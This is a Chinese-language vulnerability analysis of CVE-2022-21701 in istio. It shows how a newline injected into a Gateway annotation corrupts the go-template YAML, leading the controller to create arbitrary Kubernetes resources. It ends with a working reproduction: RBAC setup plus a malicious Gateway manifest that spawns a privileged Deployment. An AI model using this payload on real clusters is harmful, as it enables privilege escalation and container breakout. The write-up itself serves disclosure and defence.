作者:lazydog
前言
本文对 CVE-2022-21701 istio 提权漏洞进行分析,介绍 go template 遇到 yaml 反序列化两者相结合时造成的漏洞,类似于 “模版注入” 但不是单一利用了模版解析引擎特性,而是结合 yaml 解析后造成了“变量覆盖”,最后使 istiod gateway controller 创建非预期的 k8s 资源。
k8s validation
在对漏洞根因展开分析前,我们先介绍 k8s 如何对各类资源中的属性进行有效性的验证。
首先是常见的 k8s 资源,如 Pod 它使用了 apimachinery 提供的 validation 的功能,其中最常见的 pod name 就使用遵守 DNS RFC 1123 及 DNS RFC 1035 验证 label 的实现,其他一些值会由在 controller 中实现 validation 来验证,这样的好处是可以帮助我们避免一部分的 bug 甚至是一些安全漏洞。
const dns1123LabelFmt string = "[a-z0-9]([-a-z0-9]*[a-z0-9])?"
const DNS1123LabelMaxLength int = 63
var dns1123LabelRegexp = regexp.MustCompile("^" + dns1123LabelFmt + "$")
func IsDNS1123Label(value string) []string {
var errs []string
if len(value) > DNS1123LabelMaxLength {
errs = append(errs, MaxLenError(DNS1123LabelMaxLength))
}
if !dns1123LabelRegexp.MatchString(value) {
errs = append(errs, RegexError(dns1123LabelErrMsg, dns1123LabelFmt, "my-name", "123-abc"))
}
return errs
}
k8s 还提供了 CRD (Custom Resource Definition) 自定义资源来方便扩展 k8s apiserver, 这部分也可以使用 OpenAPI schema 来规定资源中输入输出数据类型及各种约束限制,除此之外还提供了 x-kubernetes-validations 的功能,用户可以使用 CEL 扩展这部分的约束限制。
下面的 yaml 就描述了定时任务创建 Pod 的 CRD,使用正则验证了 Cron 表达式
apiVersion: apiextensions.k8s.io/v1
kind: CustomResourceDefinition
metadata:
name: crontabs.stable.example.com
spec:
group: stable.example.com
versions:
- name: v1
served: true
storage: true
schema:
# openAPIV3Schema is the schema for validating custom objects.
openAPIV3Schema:
type: object
properties:
spec:
type: object
properties:
cronSpec:
type: string
pattern: '^(\d+|\*)(/\d+)?(\s+(\d+|\*)(/\d+)?){4}$'
image:
type: string
replicas:
type: integer
minimum: 1
maximum: 10
scope: Namespaced
names:
plural: crontabs
singular: crontab
kind: CronTab
shortNames:
- ct
另外还有一类值是无法(不方便)验证的,各个资源的注解字段 annotations 及 labels,注解会被各 controller 或 webhook 动态的去添加。
根因分析
istio gateway controller 使用 informer 机制 watch 对应资源 GVR 的 k8s apiserver 的端点,在资源变更时做出相应的动作,而当用户提交 kind 为 Gateway 的资源时,istio gateway controller 会对Gateway资源进行解析处理并转化为 Service 及 Depolyment 两种资源,再通过 client-go 提交两种资源至 k8s apiserver.
func (d *DeploymentController) configureIstioGateway(log *istiolog.Scope, gw gateway.Gateway) error {
if !isManaged(&gw.Spec) {
log.Debug("skip unmanaged gateway")
return nil
}
log.Info("reconciling")
svc := serviceInput{Gateway: gw, Ports: extractServicePorts(gw)}
if err := d.ApplyTemplate("service.yaml", svc); err != nil {
return fmt.Errorf("update service: %v", err)
}
...
}
分析service.yaml模版内容,发现了在位于最后一行的 type 取值来自于 Annotations ,上文也介绍到了 k8s apiserver 会做 validation 的操作,istio gateway crd 也同样做了校验,但Annotations这部分不会进行检查,就可以利用不进行检查这一点注入一些奇怪的字符。
apiVersion: v1
kind: Service
metadata:
annotations:
{{ toYamlMap .Annotations | nindent 4 }}
labels:
{{ toYamlMap .Labels
(strdict "gateway.istio.io/managed" "istio.io-gateway-controller")
| nindent 4}}
name: {{.Name}}
namespace: {{.Namespace}}
...
spec:
...
{{- if .Spec.Addresses }}
loadBalancerIP: {{ (index .Spec.Addresses 0).Value}}
{{- end }}
type: {{ index .Annotations "networking.istio.io/service-type" | default "LoadBalancer" }}
众所周知 go template 是可以自行带 \n ,如果在 networking.istio.io/service-type注解中加入 \n就可以控制 yaml 文件,接着我们用单测文件进行 debug 测试验证猜想。
在pilot/pkg/config/kube/gateway/deploymentcontroller_test.go中对注解进行修改,加入\n注入apiVersion及kind。

在 configureIstioGateway处下断,跟进到 ApplyTemplate步入直接看模版的渲染结果,经过渲染后的模版,可以发现在注解中注入的\n模版经过渲染后对yaml文件结构已经造成了“破坏”,因为众所周知的yaml使用缩进来控制数据结构。

继续往下跟进,当yaml.Unmarshal进行反序列化后,可以观察到 kind已经被改为 Pod,说明可以进行覆盖,再往下跟进观察到最后反序列化后的数据由 patcher 进行提交,而 patcher的实现使用了 client-go 中的 Dynamic 接口,该接口会按照传入的 GVR使用client.makeURLSegments函数生成访问的端点,又由于我们此前的操作覆盖了 yaml 文件中的GVK 所以其对应的GVR也跟着变动。

# before inject LF
GVK: |
apiVersion: v1 |
kind: Service |
GVR: |
/api/v1/services |
------------------
||
︾
# after inject LF
GVK: |
apiVersion: v1 |
kind: Pod |
GVR: |
/api/v1/pods |
-----------------
patcher 实现如下
patcher: func(gvr schema.GroupVersionResource, name string, namespace string, data []byte, subresources ...string) error {
c := client.Dynamic().Resource(gvr).Namespace(namespace)
t := true
_, err := c.Patch(context.Background(), name, types.ApplyPatchType, data, metav1.PatchOptions{
Force: &t,
FieldManager: ControllerName,
}, subresources...)
return err
}
func (c *dynamicResourceClient) Patch(ctx context.Context, name string, pt types.PatchType, data []byte, opts metav1.PatchOptions, subresources ...string) (*unstructured.Unstructured, error) {
if len(name) == 0 {
return nil, fmt.Errorf("name is required")
}
result := c.client.client.
Patch(pt).
AbsPath(append(c.makeURLSegments(name), subresources...)...).
Body(data).
SpecificallyVersionedParams(&opts, dynamicParameterCodec, versionV1).
Do(ctx)
...
}
漏洞复现
整理漏洞利用的思路
- 具备创建 Gateway 资源的权限
- 在注解
networking.istio.io/service-type中注入其他资源的yaml - 提交恶意 yaml 等待 controller 创建完资源,漏洞利用完成
初始化环境,并创建相应的 clusterrole 和 binding
curl -L https://istio.io/downloadIstio | ISTIO_VERSION=1.12.0 TARGET_ARCH=x86_64 sh -
istioctl x precheck
istioctl install --set profile=demo -y
kubectl create namespace istio-ingress
kubectl create -f - << EOF
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: gateways-only-create
rules:
- apiGroups: ["gateway.networking.k8s.io"]
resources: ["gateways"]
verbs: ["create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-gateways-only-create
subjects:
- kind: User
name: test
apiGroup: rbac.authorization.k8s.io
roleRef:
kind: ClusterRole
name: gateways-only-create
apiGroup: rbac.authorization.k8s.io
EOF
kubectl get crd gateways.gateway.networking.k8s.io || { kubectl kustomize "github.com/kubernetes-sigs/gateway-api/config/crd?ref=v0.4.0" | kubectl apply -f -; }
构造并创建带有恶意 payload 注解yaml文件,这里在注解中注入了可创建特权容器的 Deployment
kubectl --as test create -f - << EOF
apiVersion: gateway.networking.k8s.io/v1alpha2
kind: Gateway
metadata:
name: gateway
namespace: istio-ingress
annotations:
networking.istio.io/service-type: |-
"LoadBalancer"
apiVersion: apps/v1
kind: Deployment
metadata:
name: pwned-deployment
namespace: istio-ingress
spec:
selector:
matchLabels:
app: nginx
replicas: 1
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx:1.14.3
ports:
- containerPort: 80
securityContext:
privileged: true
spec:
gatewayClassName: istio
listeners:
- name: default
hostname: "*.example.com"
port: 80
protocol: HTTP
allowedRoutes:
namespaces:
from: All
EOF
完成攻击,创建了恶意的 pod
溢出了哪些权限
根据 gateway controller 使用的 istiod 的 serviceaccount,去列具备哪些权限。
kubectl --token="istiod sa token here" auth can-i --list
